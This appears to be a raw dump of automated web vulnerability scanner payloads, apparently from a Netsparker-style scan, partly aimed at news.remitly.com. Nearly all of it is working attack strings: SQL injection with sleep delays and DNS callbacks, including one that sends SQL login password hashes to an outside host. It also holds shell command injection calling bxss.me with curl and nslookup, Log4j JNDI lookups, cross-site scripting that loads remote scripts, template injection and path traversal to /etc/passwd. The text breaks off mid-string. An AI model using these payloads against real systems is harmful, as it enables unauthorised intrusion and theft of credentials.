*\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\